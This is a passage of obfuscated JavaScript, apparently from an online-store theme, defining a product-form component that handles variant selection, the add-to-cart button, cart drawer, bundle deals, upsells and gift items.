_0x455900[_0x4e478a(4438,4041,2675,3508)](_0x1d38c6,_0x1a23c8)},oQhBT:"option"};if(_0x455900[_0x4cc538(1428,995,30,683)](_0x4cc538(-1096,255,-81,-1086),_0x455900[_0x4cc538(2690,1998,2682,3153)])){if(_0x29e0a9[_0x4cc538(2777,2297,3294,3484)](_0x3d998c[_0x4cc538(947,1256,821,1)][_0x269c95(3049,2439,2086,1630)][_0x269c95(1190,2137,867,972)+"e"](),_0x4cc538(3165,2031,3023,725))||_0x29e0a9[_0x269c95(3831,3976,2830,5154)](_0x2aa549[_0x269c95(2790,3962,3680,1412)][_0x4cc538(1688,1515,2347,704)][_0x4cc538(-608,-344,-138,-606)+"e"](),_0x29e0a9[_0x4cc538(-401,344,-885,-370)]))return;this[_0x269c95(1901,2106,2990,948)][_0x4cc538(-268,680,1040,-455)]===_0x4cc538(869,751,1650,2082)?(this[_0x269c95(1901,1444,631,1549)][_0x4cc538(-691,680,1033,1294)]=_0x4cc538(226,57,-965,-1278),this["removeFrom"+_0x4cc538(-495,152,-436,400)]()):(this[_0x4cc538(1131,367,1734,-794)][_0x269c95(2214,1010,2717,958)]=_0x269c95(2285,2265,2022,1022),this[_0x269c95(2489,3355,3278,2760)]())}else _0x2bff66[_0x4cc538(-585,-14,250,1186)]=_0x37e8ce[_0xce0fc3].value,_0x2bff66[_0x4cc538(1734,1493,920,1224)+_0x4cc538(56,526,-655,1719)](_0x455900[_0x269c95(1995,598,3270,716)])[_0x269c95(2595,1874,2144,2812)](_0x533d66=>{_0x533d66[_0x5b86d8(3354,2443,2296,2119)+_0x4e81eb(-149,992,332,1422)](_0x4e81eb(-259,1301,550,338));function _0x4e81eb(_0x2179c9,_0x400499,_0x3e8582,_0x5a9db0){return _0x4cc538(_0x5a9db0,_0x3e8582- -130,_0x3e8582-376,_0x5a9db0-233)}function _0x5b86d8(_0xac2a66,_0x230383,_0xa40503,_0x1e9653){return _0x4cc538(_0x1e9653,_0xac2a66-1081,_0xa40503-15,_0x1e9653-87)}_0x55234c[_0x5b86d8(1281,90,2248,-4)](_0x533d66[_0x4e81eb(-1542,902,-144,431)],_0x37e8ce[_0xce0fc3][_0x4e81eb(-1559,-335,-144,304)][_0x4e81eb(2798,1610,1614,2421)]())&&_0x533d66[_0x4e81eb(1503,2285,991,299)+"te"](_0x55234c[_0x5b86d8(2612,2034,3290,1476)],"")})})}else _0x628551[_0x28c32f][_0x511937(2275,3233,3423,3993)]+=-7141+2*-4127+15396;if(_0x455900[_0x215a84(1766,3245,2329,2326)](_0xabc2f3.dataset[_0x511937(3117,2993,3850,2907)+"es"],_0x455900[_0x215a84(2844,1366,2165,2733)]))if(_0x455900[_0x215a84(2968,1162,2361,2520)](_0x455900.vbwOw,_0x455900[_0x511937(3067,3921,3085,2717)])){var _0x3f4018=_0x5183e8[_0x403d64][_0x215a84(1084,1267,2479,1056)+"tor"](_0x455900[_0x215a84(1842,-588,637,328)]),_0x352d6f=_0xabc2f3[_0x215a84(3213,3820,2479,1570)+_0x511937(3076,2800,2729,3257)](_0x455900[_0x215a84(1724,-336,637,-668)]);_0x455900.edcCy(_0x3f4018,_0x352d6f)&&(_0x3f4018[_0x215a84(1856,4326,3187,3997)]=_0x352d6f[_0x511937(3683,3144,3680,2291)])}else{const _0x12128d=_0x3c0843.target.value.trim();if(_0x4b8bdf[_0x511937(3567,2109,2735,3898)][_0x511937(2933,2904,1992,1802)+_0x511937(2514,3574,2376,3010)]())this[_0x511937(2602,3486,3207,2977)]=_0x12128d;else{_0x51163c[_0x511937(1773,2330,2735,3007)][_0x215a84(-20,1179,972,855)]=this.prevValue;return}this[_0x511937(1410,2288,1846,1059)][_0x215a84(2393,2152,972,-357)]=_0x12128d,this["productFor"+_0x511937(1796,3671,2472,3584)].value=_0x12128d,this[_0x511937(2525,3961,3741,2749)]&&this[_0x511937(3284,4233,3760,2963)]&&this["validateVa"+_0x215a84(226,1483,777,2005)](_0x12128d,_0x20ad43.target)}}})}!customElements.get(_0x2cc95f(771,1464,1059,941)+"rm")&&customElements[_0x2cc95f(2906,2686,3058,1670)](_0x519bf4(1367,1458,2261,2360)+"rm",class extends HTMLElement{constructor(){const _0x808ad5={};_0x808ad5[_0x1f69ec(3390,4251,4595,4121)]=_0x4a705c(2869,1621,2258,472)+"3|10|19|1|"+_0x1f69ec(3207,2166,2640,4349)+_0x1f69ec(2549,3258,3273,3258)+_0x1f69ec(1405,558,1362,1949)+_0x4a705c(2717,1912,2316,639),_0x808ad5[_0x1f69ec(1934,2635,3323,1106)]=function(_0x53897b,_0x2a8c29){return _0x53897b===_0x2a8c29},_0x808ad5[_0x1f69ec(1843,2476,3254,1619)]=_0x1f69ec(1821,1522,2949,2774),_0x808ad5.vMjGt=_0x1f69ec(3145,3513,3238,2287)+'mit"]',_0x808ad5.ULsgP="form",_0x808ad5[_0x1f69ec(3303,4132,3703,3030)]=_0x4a705c(168,1010,2036,1519)+_0x4a705c(1101,325,801,235),_0x808ad5.QrWmT="cart-drawer",_0x808ad5.acdsb=_0x1f69ec(1604,2101,409,2828)+_0x1f69ec(2460,2705,2415,1384),_0x808ad5[_0x4a705c(632,1147,1240,-231)]=_0x1f69ec(2184,2984,3603,2049),_0x808ad5[_0x1f69ec(2520,3074,1471,2056)]=".product-f"+_0x4a705c(1360,2733,3415,4141)+_0x1f69ec(719,1333,144,-660),_0x808ad5[_0x4a705c(408,1645,1739,959)]=_0x4a705c(2747,2291,2778,3439)+_0x1f69ec(1670,2284,2968,2826);const _0x40c8c4=_0x808ad5;function _0x4a705c(_0x4709d4,_0x4fd85d,_0x33e621,_0x491c7d){return _0x2cc95f(_0x4709d4-234,_0x33e621,_0x4fd85d- -513,_0x491c7d-281)}function _0x1f69ec(_0xb831ad,_0x3251a8,_0x1c26f6,_0x2abfab){return _0x2cc95f(_0xb831ad-291,_0x2abfab,_0xb831ad-256,_0x2abfab-201)}const _0x370365=_0x40c8c4.zSGwb[_0x4a705c(-322,727,62,762)]("|");let _0x5b03a8=-311*-9+-1374*1+1*-1425;for(;;){switch(_0x370365[_0x5b03a8++]){case"0":this[_0x4a705c(-522,317,-904,546)+"cker"]=document["getElement"+_0x4a705c(-558,107,-686,1230)](_0x1f69ec(1968,2875,2945,647)+_0x1f69ec(3092,3633,2987,2170)+this[_0x4a705c(414,668,-528,-173)][_0x1f69ec(1400,764,126,564)]);continue;case"1":this[_0x4a705c(2658,2237,1847,2478)]=_0x40c8c4.WfYwA(this[_0x4a705c(-607,490,-561,1256)+"t"][_0x1f69ec(1437,2429,220,497)].skipCart,_0x40c8c4[_0x4a705c(-308,1074,1629,886)]);continue;case"2":this[_0x1f69ec(1976,2624,2781,3221)+"on"]=this[_0x1f69ec(2563,1623,3300,3965)+"tor"](_0x40c8c4[_0x1f69ec(3320,4198,4117,4053)]);continue;case"3":this[_0x1f69ec(1259,638,2173,193)+"t"][_0x1f69ec(3050,1696,3142,4426)]=!1;continue;case"4":this[_0x1f69ec(903,287,1847,-482)+"ds"]=document["querySelec"+_0x1f69ec(1596,1269,285,2965)](_0x4a705c(2774,1597,1954,2589)+_0x1f69ec(1169,753,395,1437)+this[_0x1f69ec(1437,2145,1569,1037)].section+_0x4a705c(1305,2428,2782,3308));continue;case"5":this[_0x4a705c(3224,2092,2253,1159)+"nner"]=this.submitButton["querySelec"+_0x1f69ec(2320,3210,3049,3123)](_0x4a705c(1321,1132,233,1575)+_0x4a705c(2001,2032,1139,1325)+_0x4a705c(287,314,1436,-342));continue;case"6":this[_0x1f69ec(1928,2285,1473,1629)+_0x4a705c(1708,2328,2042,2415)]=document[_0x1f69ec(1685,2915,1007,1027)+_0x4a705c(-642,107,-800,260)]("quantity-b"+_0x4a705c(2099,2439,2283,2050)+this[_0x1f69ec(1437,1178,700,1959)].section);continue;case"7":this[_0x4a705c(680,1284,450,-132)]=this[_0x1f69ec(2563,2081,1643,3406)+"tor"](_0x40c8c4[_0x4a705c(2696,1398,1899,1525)]);continue;case"8":this[_0x1f69ec(3251,4002,1966,3310)+"o"]=document["getElement"+_0x1f69ec(876,1156,-152,-126)](_0x4a705c(2108,2433,2995,3262)+"o-"+this[_0x1f69ec(1437,2720,305,1661)][_0x4a705c(668,631,1010,1767)]);continue;case"9":super();continue;case"10":this[_0x4a705c(738,333,548,1050)]=this[_0x4a705c(161,764,1809,1856)][_0x4a705c(2572,2274,1752,2764)](_0x40c8c4[_0x4a705c(3707,2534,1424,3399)]);continue;case"11":this[_0x4a705c(815,1285,1174,1224)+"s"]=document[_0x4a705c(1832,916,2231,2278)+"ById"](_0x1f69ec(2024,807,1601,3340)+_0x4a705c(1723,1007,-111,1242)+this[_0x1f69ec(1437,2252,966,640)][_0x1f69ec(1400,2430,1684,101)]);continue;case"12":this.cart=document[_0x1f69ec(2563,3187,3904,1254)+_0x1f69ec(2320,2835,1930,1003)](_0x40c8c4.QrWmT)||document[_0x4a705c(1162,1794,2357,770)+"tor"](_0x4a705c(2826,2059,1274,3271)+_0x1f69ec(1822,2344,1814,2816));continue;case"13":document[_0x4a705c(1535,1794,2428,2551)+"tor"](_0x40c8c4.QrWmT)&&(this[_0x1f69ec(1976,2727,2076,1714)+"on"][_0x4a705c(1313,1422,1240,720)+"te"](_0x40c8c4[_0x1f69ec(2657,1949,2395,3725)],_0x4a705c(486,871,162,1680)),this.hasDrawer=!0);continue;case"14":this[_0x4a705c(563,490,1293,-192)+"t"]=this[_0x4a705c(30,1284,848,1700)]["querySelec"+_0x1f69ec(2320,2170,2172,2808)](_0x40c8c4[_0x1f69ec(1916,1342,1149,2252)]);continue;case"15":this.form["addEventLi"+_0x4a705c(238,685,2005,1403)](_0x1f69ec(1173,889,1052,1481),this.handleSubmit[_0x1f69ec(2434,2569,3582,1951)](this));continue;case"16":this[_0x1f69ec(3149,2572,2789,3140)+_0x4a705c(1244,967,-258,40)]=document[_0x4a705c(391,916,710,2107)+_0x4a705c(1086,107,850,-147)](_0x4a705c(1530,1016,1882,1742)+_0x1f69ec(2023,3122,979,2903)+this[_0x4a705c(-557,668,1654,1719)][_0x4a705c(1456,631,1909,1512)]);continue;case"17":this[_0x4a705c(1887,2693,3835,3153)+_0x1f69ec(886,234,-379,1849)+"n"]=document[_0x4a705c(1783,916,1165,-8)+_0x1f69ec(876,553,1687,-25)](_0x4a705c(1936,2543,3869,2518)+_0x4a705c(2130,1320,588,436)+this[_0x1f69ec(1437,544,508,1967)][_0x1f69ec(1400,2071,921,2569)]);continue;case"18":this[_0x4a705c(1196,344,1344,505)+"uts"]=this.form[_0x1f69ec(2563,2413,1760,1155)+_0x4a705c(1918,1551,1175,2897)](_0x40c8c4.sExnU);continue;case"19":this[_0x1f69ec(728,2076,-426,1092)+_0x1f69ec(826,739,1587,-275)]=this[_0x4a705c(-427,333,5,412)]?document[_0x1f69ec(2563,1831,2946,3332)+_0x1f69ec(1596,1778,2170,2491)](_0x40c8c4[_0x1f69ec(2414,3144,1450,3722)]):[];continue;case"20":this[_0x1f69ec(1331,455,2039,978)+"ll"]=_0x40c8c4.WfYwA(this[_0x1f69ec(1437,1886,76,682)][_0x1f69ec(1331,2573,2620,1357)+"ll"],_0x40c8c4[_0x4a705c(1352,1074,1721,1629)]);continue;case"21":this[_0x1f69ec(1908,1914,619,1638)+_0x1f69ec(1612,232,1666,3003)]=document[_0x1f69ec(2563,3893,3240,3815)+_0x4a705c(-284,827,871,743)](_0x4a705c(-12,1195,1608,451)+"r-item-"+this[_0x4a705c(678,668,157,-559)][_0x4a705c(1899,631,-638,1030)]);continue}break}}handleSubmit(_0x5d1aad){const _0x218d2e={zbCee:"disabled",JkBue:"non-existent",qfsOF:"popup-moda"+_0x558335(2383,3209,3663,3056),YupHa:function(_0x56717f,_0x133fdf,_0x487bd8){return _0x56717f(_0x133fdf,_0x487bd8)},crCKK:function(_0x51d1f9,_0x47a13e){return _0x51d1f9(_0x47a13e)},qlsiE:function(_0x2b3cd5,_0x493d1a){return _0x2b3cd5!==_0x493d1a},ryJba:"aOjND",gRUWt:_0x2fce24(1342,1345,286,1544),eYfmK:_0x558335(3215,3625,3638,3050),aWqgV:"change",xTxoi:_0x558335(2756,3145,3652,2652)+_0x2fce24(2298,1799,3513,3450),ghncu:_0x558335(1349,233,2640,1499)+_0x558335(1399,2475,247,1853)+_0x558335(1479,2304,1676,648),dlJEA:_0x558335(3640,3136,3784,3757),jHfFg:_0x558335(2869,1948,1554,2883)+_0x558335(3584,2425,4345,4098),bvRxt:function(_0x55de47,_0x330cbb){return _0x55de47===_0x330cbb},pZnnr:function(_0x17a4d5,_0x442a07){return _0x17a4d5%_0x442a07},SlkLy:function(_0x5c14d4){return _0x5c14d4()},UDPwi:function(_0x159601,_0x4c46c5){return _0x159601==_0x4c46c5},bKQom:_0x558335(1045,1795,1683,-127),ZoBrj:function(_0x4bc931,_0x1e2e48){return _0x4bc931!=_0x1e2e48},jHPFC:"CTHXC",GesUu:_0x2fce24(1407,2453,2522,1499),iXICi:_0x558335(2857,1704,1808,3453),Ejclb:"aria-activedescendant",RdOJe:_0x558335(1815,2870,599,1285),FMMmU:function(_0x9c0e5,_0x3ce3fe){return _0x9c0e5===_0x3ce3fe},aQLST:_0x2fce24(1005,150,1968,813),FVnvt:_0x2fce24(874,-234,-402,1345),ZzkQe:_0x2fce24(479,1901,-775,1059),YKeVB:function(_0x5b1018,_0x44bca5){return _0x5b1018+_0x44bca5},wBorm:function(_0x195095,_0x5eee51){return _0x195095+_0x5eee51},vRKHJ:function(_0x174406,_0x367dbd){return _0x174406<_0x367dbd},nFkcN:".sold-out-"+_0x558335(2127,711,3444,3357),XEkkq:_0x2fce24(527,849,-556,-618)+"led",fbCZl:_0x2fce24(1570,1785,662,1755),zHBMo:"hidden",yPgBU:"/checkout",LyOGR:function(_0x90425,_0x127339,_0x3d82d9){return _0x90425(_0x127339,_0x3d82d9)},qVumh:_0x558335(2472,3763,1366,2015)+"d",vnbMA:_0x2fce24(564,25,1839,1314),YFect:_0x558335(1348,1730,1920,581),fnBmd:_0x558335(1778,722,370,1349)+_0x558335(2521,2728,1140,3189),fWUJf:_0x2fce24(2647,3580,1922,1379)+_0x2fce24(2307,1380,2550,2174),pGMCi:_0x2fce24(2776,2125,1563,2434)+_0x558335(3864,4089,4249,3371)+"d",RNRHJ:_0x2fce24(330,-892,-556,-713),iXegj:_0x2fce24(2172,2683,2549,3224),QzhdX:function(_0x5ca987,_0x433d5f){return _0x5ca987===_0x433d5f},GSYZh:_0x558335(3652,4109,4580,3286),fDGqL:_0x558335(3084,3930,3641,2079),pvOCh:_0x558335(1046,110,619,225),jQfgy:_0x558335(1405,1929,1289,807)+_0x2fce24(529,1128,-98,-23),CYkDn:function(_0x527dc1,_0x36ba56){return _0x527dc1===_0x36ba56},cXoQz:_0x2fce24(1252,569,323,-26),BzbFS:_0x558335(1465,939,596,648),UHoSP:function(_0x3ba1d0,_0x16d73a){return _0x3ba1d0===_0x16d73a},uEVzT:function(_0x9e6989,_0x4758aa){return _0x9e6989<_0x4758aa},eaFZm:_0x558335(1485,1494,531,1713),SZjBd:_0x558335(1514,2145,1843,104),AAbZR:function(_0x3faf1f,_0x199350){return _0x3faf1f!==_0x199350},gjAdv:_0x558335(2011,2074,2354,781),IbsnO:"KSaVr",KDyZh:function(_0x141b68,_0x3e9ff5){return _0x141b68===_0x3e9ff5},vyNeu:_0x2fce24(2101,1921,1261,2690),KBVRc:_0x558335(1287,2372,375,1292),zJvnD:function(_0x12357c,_0x52e77a){return _0x12357c>_0x52e77a},Rtqqd:function(_0x24ea4,_0xf9f78d){return _0x24ea4===_0xf9f78d},bAwgn:_0x2fce24(2699,2526,3354,3841)+"_input",aOWxx:function(_0x3052ff,_0x1fb406){return _0x3052ff-_0x1fb406},ZRizR:function(_0x40a1bb,_0x381d07){return _0x40a1bb>=_0x381d07},cJJWR:_0x558335(2747,2076,1717,1825),sSbMu:function(_0xd6c301,_0xa6a401){return _0xd6c301>_0xa6a401},pWGvQ:function(_0x4ea0e8,_0x108446){return _0x4ea0e8<_0x108446},puUbV:_0x558335(2132,1297,2813,2813)+"ct-form",xeLrr:_0x558335(3767,5122,3905,2779)+_0x2fce24(1173,1331,1049,1791)+"]",noCRh:_0x2fce24(1926,1608,1746,3050)+'ase [name="selling_plan"]',hIiJT:_0x2fce24(3042,4112,2017,1993)+_0x558335(1977,1766,902,3230)+"ptions",lrdKV:_0x558335(3861,2802,4993,3794)+_0x558335(1890,1782,2026,2714)+_0x2fce24(1263,1361,1091,547)+_0x558335(1979,2689,1563,829)+_0x2fce24(951,1693,103,2246)+_0x558335(2110,3274,2323,2644)+"ty-input)",xbGAM:function(_0x12a9da,_0x539014){return _0x12a9da<_0x539014},CCLxb:"string",QxhSi:function(_0x45bda3,_0x4d7885){return _0x45bda3>_0x4d7885},TkmNP:_0x558335(2028,2094,1651,2326),siFGU:_0x2fce24(1665,1572,2733,1511),hOtnH:function(_0x975b5b,_0x125440){return _0x975b5b(_0x125440)},TQmdm:"Content-Type",tjDbY:"sections",OQrru:"sections_url",GhTwJ:function(_0x54c57a,_0x58bcce){return _0x54c57a<_0x58bcce}};let _0x38e18f=null,_0x4c270d=!1;if(_0x5d1aad&&(_0x5d1aad["preventDef"+_0x2fce24(1075,105,2363,366)](),_0x5d1aad[_0x2fce24(2360,3015,2486,1141)+_0x558335(2425,3844,1151,3227)][_0x558335(1886,2761,2002,1275)][_0x2fce24(2564,2677,3799,2292)](_0x218d2e[_0x2fce24(2713,3575,4111,3127)])&&(_0x38e18f=_0x5d1aad[_0x2fce24(2360,1926,3729,3071)+"get"],_0x38e18f[_0x558335(1886,2169,1073,2242)][_0x2fce24(2563,3564,1418,2918)](_0x218d2e[_0x558335(1257,989,1963,2605)])),_0x218d2e.CYkDn(_0x5d1aad[_0x558335(3192,4308,4574,4214)+_0x558335(2425,3770,3388,1455)][_0x2fce24(958,1248,2379,433)][_0x2fce24(1228,951,2281,1858)+_0x2fce24(3014,3795,2596,1719)],_0x558335(2174,872,2911,1266))&&(_0x4c270d=!0)),this[_0x558335(2329,3633,3143,1268)+"on"][_0x558335(1792,1393,1011,636)+"te"](_0x218d2e[_0x558335(2774,3428,3361,3102)])===_0x218d2e[_0x2fce24(1108,1431,390,1964)])return;this[_0x558335(1674,248,1047,2111)+_0x558335(3480,3220,3967,4312)]();function _0x558335(_0x437544,_0x572f73,_0x2bed2d,_0x17c4d5){return _0x2cc95f(_0x437544-432,_0x2bed2d,_0x437544-609,_0x17c4d5-345)}this[_0x558335(2329,3379,2602,1390)+"on"].setAttribute(_0x218d2e[_0x558335(2774,2298,3581,1732)],!0),_0x38e18f||(_0x218d2e[_0x558335(3349,4651,4144,4499)]!==_0x218d2e[_0x2fce24(2517,1385,1515,3049)]?(_0x436472[_0x558335(1886,2268,2953,2679)][_0x558335(3395,4105,2708,3319)](_0x218d2e[_0x558335(3416,3021,3311,3723)],_0x2fce24(1369,803,2374,1536)+"nt"),_0x26c720&&_0x4936a3[_0x558335(1886,2921,1355,2250)].add(_0x218d2e[_0x2fce24(2584,2630,1971,2271)],_0x218d2e[_0x558335(2637,1558,2941,3126)])):(this[_0x558335(2329,1400,3535,1921)+"on"].classList.add(_0x2fce24(983,1527,2150,740)),this[_0x558335(3214,4105,2754,2071)+"nner"]&&this[_0x2fce24(2382,1326,3417,3472)+_0x558335(3311,2554,4060,2039)][_0x558335(1886,1229,1751,1389)][_0x2fce24(1336,803,360,858)](_0x218d2e.zHBMo))),this[_0x558335(1081,1973,1078,1548)+"AtcButtons"][_0x558335(2484,2457,3681,3859)](_0x57144c=>{function _0x4b4d5d(_0x668eed,_0x3e3e6f,_0x21f537,_0x56a96f){return _0x2fce24(_0x21f537- -879,_0x3e3e6f-369,_0x56a96f,_0x56a96f-163)}function _0x48e3e3(_0x2d370d,_0x233cec,_0x5a5e8b,_0x3e0dac){return _0x558335(_0x233cec- -1096,_0x233cec-301,_0x3e0dac,_0x3e0dac-312)}if(_0x218d2e.qlsiE(_0x218d2e[_0x4b4d5d(-608,-301,-209,59)],_0x218d2e[_0x4b4d5d(-1537,-904,-209,-490)])){this[_0x4b4d5d(1996,-15,737,230)].classList.add(_0x218d2e[_0x4b4d5d(671,2484,1092,-183)]),this.overlay[_0x4b4d5d(-766,-345,175,800)][_0x4b4d5d(2694,1651,1684,608)](_0x4b4d5d(2042,1146,728,-275)+_0x4b4d5d(761,1708,290,1088)+"e");const _0x21e1a3=_0x218d2e[_0x48e3e3(1908,667,699,1098)](_0x15a038,_0x4d5b72,_0x218d2e[_0x4b4d5d(555,1539,1765,1825)](_0x1e8768,this[_0x48e3e3(465,702,-213,392)+_0x48e3e3(667,1257,1440,2534)])),_0x52b0fb={};_0x52b0fb[_0x48e3e3(2222,1490,1237,2180)+_0x48e3e3(3753,2763,3114,3836)]=_0x21e1a3,_0x52b0fb[_0x48e3e3(-173,1094,1197,1820)]=!1;const _0x248f0b=_0x52b0fb;_0x239855[_0x4b4d5d(575,-797,-176,182)](this[_0x48e3e3(1800,787,979,1896)],_0x2b2988[_0x4b4d5d(-561,424,-353,-1762)](_0x248f0b)),this.timer&&this[_0x48e3e3(-393,-39,-204,-121)+_0x48e3e3(606,1633,1817,631)]()}else _0x57144c[_0x4b4d5d(1438,2121,833,-334)+"te"](_0x48e3e3(1030,2307,889,3711),"")}),this["displayedS"+_0x558335(1239,900,1335,974)+"n"]&&(this[_0x2fce24(2983,2794,3829,3325)+_0x2fce24(407,111,1248,719)+"n"][_0x558335(2544,1411,2324,2664)+"te"]("disabled",""),this["displayedS"+_0x2fce24(407,-760,-515,-468)+"n"][_0x2fce24(1054,2078,218,1891)][_0x2fce24(2563,1499,3459,3534)](_0x218d2e[_0x558335(1257,598,1315,789)]));let _0x4b1d43=!1;if(this[_0x2fce24(634,1568,141,1233)+_0x2fce24(1646,417,1410,880)]&&!this.ref){this["variantInp"+_0x2fce24(1646,2608,1445,2942)][_0x2fce24(2792,1444,1988,3727)]="";let _0xf52509="",_0x717a6b=[];if(this[_0x2fce24(375,-537,1500,1547)]&&!this[_0x558335(1684,1e3,1101,2198)+"ll"]&&!this[_0x2fce24(2527,1975,1521,1658)]&&this[_0x558335(3838,4959,4733,5100)]["querySelec"+_0x558335(1949,1249,2139,2606)]("cart-drawe"+_0x2fce24(932,1048,1516,-466)+_0x2fce24(262,-535,1274,1161)+_0x2fce24(1796,2470,2296,1812)+_0x558335(3578,4391,2443,3427)+"r-gift").forEach(_0x186c4e=>{const _0x28a501={CYjAF:function(_0x5ea220,_0x39b3cd,_0x2c9a98){return _0x5ea220(_0x39b3cd,_0x2c9a98)}};function _0x2e3c4b(_0x1e33e7,_0x4a0797,_0x4eec47,_0x5e8ed1){return _0x2fce24(_0x4a0797-451,_0x4a0797-253,_0x1e33e7,_0x5e8ed1-36)}function _0x54b3f3(_0x44a63b,_0x4c8ee5,_0x48b5fc,_0x5abfc1){return _0x2fce24(_0x5abfc1-1025,_0x4c8ee5-131,_0x4c8ee5,_0x5abfc1-356)}_0x218d2e[_0x2e3c4b(4555,3371,2699,4435)](_0x2e3c4b(2351,1825,2385,1053),_0x2e3c4b(1228,1845,1495,1437))?_0x186c4e[_0x2e3c4b(473,1409,1495,1112)][_0x54b3f3(2514,918,1745,2296)]===_0x218d2e[_0x54b3f3(1803,2424,2555,2133)]&&!this[_0x2e3c4b(3197,3457,4606,2533)][_0x54b3f3(2687,1893,1809,3109)+_0x54b3f3(3356,3347,3914,2866)](_0x54b3f3(4617,4396,3758,3788)+_0x54b3f3(4102,2625,4992,3736)+_0x186c4e[_0x2e3c4b(1058,1409,2026,2720)][_0x2e3c4b(1868,1167,-169,160)])&&(_0x218d2e[_0x54b3f3(1545,3486,2071,2192)]==="zQBcf"?_0x7e6b2f[_0x54b3f3(3118,2953,4590,3416)](_0x3b9a23):_0x717a6b[_0x2e3c4b(1630,836,1066,1704)](_0x186c4e[_0x2e3c4b(1662,1409,2771,1221)].id)):_0x28a501[_0x54b3f3(3653,5382,4467,4009)](_0x4ca1f7,this[_0x2e3c4b(2637,2317,1018,2828)],_0x6b7209)}),this.bundleDeals)if(_0x218d2e.BzbFS===_0x218d2e[_0x2fce24(1833,1655,974,2728)]){_0x4b1d43=!0,_0x218d2e[_0x558335(1352,-30,820,1742)](this.dataset.includePdpUpsells,_0x218d2e.gRUWt)&&(_0x2fce24(1418,485,1749,1674)!==_0x558335(2250,1383,1180,3466)?_0x2364ab[_0x558335(3510,4377,3400,3030)+_0x2fce24(975,444,2011,-232)](_0x218d2e[_0x558335(2509,2460,2056,3638)],this[_0x2fce24(279,362,1324,817)+"ctChange"].bind(this)):document["querySelec"+_0x558335(1949,3353,2246,3064)](_0x558335(1996,2723,1147,1109)+_0x558335(1675,1734,1696,1688)).forEach(_0x45542e=>{function _0x2e5d59(_0x2e0466,_0x592fa6,_0x41653f,_0x5a14f4){return _0x558335(_0x592fa6- -1031,_0x592fa6-260,_0x5a14f4,_0x5a14f4-408)}function _0x44e66a(_0x102af9,_0x49aae7,_0x1470d0,_0x881c07){return _0x558335(_0x49aae7- -471,_0x49aae7-458,_0x102af9,_0x881c07-430)}_0x45542e[_0x2e5d59(1405,759,2014,48)][_0x44e66a(2924,1632,3004,1236)]===_0x218d2e[_0x2e5d59(2143,909,673,513)]&&_0x717a6b.unshift(_0x45542e.dataset.id)}));for(let _0x49c606=-334*-13+-4871+1*529;_0x218d2e.vRKHJ(_0x49c606,_0x717a6b.length);_0x49c606++)_0xf52509+=_0x558335(2079,2010,1388,1938)+_0x2fce24(226,663,939,307)+_0x558335(2348,2170,1823,3259)+"ms["+_0x49c606+(_0x558335(1781,1369,1496,2103)+_0x558335(1643,1322,2747,2944)+_0x2fce24(1951,768,2837,3277)+'type="hidden" name="'+_0x558335(2653,2935,3680,2070))+_0x49c606+(_0x2fce24(1960,3318,1920,1557)+'ue="')+_0x717a6b[_0x49c606]+'">';let _0x25c0df=_0x717a6b[_0x2fce24(297,607,61,29)];for(let _0x45f1ab=3698*1+-8055+-1*-4357;_0x218d2e[_0x558335(1631,211,2439,2e3)](_0x45f1ab,this.bundleDeals.formVariants.length);_0x45f1ab++)if(_0x218d2e[_0x2fce24(1249,360,1444,150)](_0x218d2e.eaFZm,_0x218d2e[_0x558335(3734,2475,2464,4400)])){const _0x2f7811=this.closest(_0x2fce24(921,712,1469,-102));if(!_0x2f7811)return;const _0x18ef99=_0x2f7811[_0x2fce24(2084,3350,2755,2186)+"tor"](_0x2fce24(836,1916,162,2264)+"rm");_0x18ef99&&_0x18ef99.handleErrorMessage()}else{const _0x413578=this[_0x558335(2407,3e3,2492,1569)+"s"].formVariants[_0x45f1ab];_0xf52509+=_0x558335(2079,1259,3055,2439)+_0x558335(1058,613,1050,826)+_0x558335(2348,2335,3551,1154)+"ms["+_0x218d2e[_0x558335(3381,2871,4770,4197)](_0x45f1ab,_0x25c0df)+(_0x558335(1781,2584,1514,2189)+_0x2fce24(811,866,-299,121))+_0x413578[_0x558335(3367,3769,2143,2625)]+(_0x2fce24(307,484,-471,-44)+'ype="hidde'+_0x558335(2517,2783,3299,2869)+_0x2fce24(2628,3020,1225,2478))+(_0x45f1ab+_0x25c0df)+('][id]" val'+_0x2fce24(659,1226,577,237))+_0x413578.id+'">'}this[_0x2fce24(634,1835,1551,-72)+"uts"].innerHTML=_0xf52509}else _0x23044a[_0x558335(3390,3968,3820,3048)]===_0x218d2e[_0x558335(3338,3812,2192,3259)]&&(this[_0x558335(1886,612,1790,3240)].remove(_0x218d2e[_0x2fce24(393,827,-323,-181)]),this.playButton&&this.noPlayBtn&&(this[_0x558335(2636,4033,2029,3948)].style[_0x2fce24(1859,3273,1354,2915)]=_0x218d2e[_0x558335(2172,3581,1503,1718)]));else if(_0x218d2e[_0x2fce24(2012,853,3229,1254)](_0x218d2e[_0x558335(2685,3644,3794,3911)],_0x218d2e.IbsnO)){let _0x3dda6a=[];this["quantityGi"+_0x558335(2089,3221,3377,2841)]&&this[_0x558335(3502,4173,2311,3827)+"fts"][_0x2fce24(1082,1314,106,1317)+_0x2fce24(1587,2212,2272,170)][_0x558335(1129,2201,-86,890)]>-422*23+-2*-2681+-362*-12&&(_0x717a6b=[..._0x717a6b,...this[_0x558335(3502,3942,4143,3473)+"fts"][_0x2fce24(1082,1890,2045,2107)+_0x558335(2419,1264,3541,2540)]]),this[_0x2fce24(764,-392,839,290)]=document[_0x558335(2916,3314,3400,4129)+"torAll"](_0x558335(3213,3201,2721,4362)+_0x558335(2155,2509,2782,1969)+"-"+this[_0x558335(1790,1282,3093,3158)].section);for(let _0x2e00bb=this.upsells[_0x558335(1129,768,334,1626)]-(-3767*-1+10*-326+-506);_0x2e00bb>=1782+-19*517+8041*1;_0x2e00bb--)_0x218d2e.KDyZh(this.upsells[_0x2e00bb][_0x558335(1790,949,2651,2415)][_0x558335(2103,3443,922,1873)],_0x218d2e[_0x558335(1940,2126,2667,2683)])&&_0x717a6b.push(this[_0x2fce24(764,1830,1755,-484)][_0x2e00bb][_0x2fce24(958,2223,66,-178)].id);if(_0x218d2e[_0x558335(1791,1046,1676,532)](this[_0x2fce24(1429,1465,1606,1559)+_0x2fce24(1133,1081,885,2381)][_0x2fce24(297,1263,-806,547)],1780+6044*1+2608*-3))if(_0x218d2e[_0x2fce24(2012,2306,681,2020)](_0x218d2e[_0x558335(3280,3739,2336,2586)],_0x218d2e.KBVRc)){if(this[_0x2fce24(1449,441,1593,148)+"eaks"]&&_0x218d2e.zJvnD(this["quantityBr"+_0x558335(3450,2052,2216,2628)][_0x558335(1119,759,-97,1463)+"ts"][_0x2fce24(297,-171,-904,-3)],2313*1+4*1217+-7181))_0x717a6b=[..._0x717a6b,...this[_0x558335(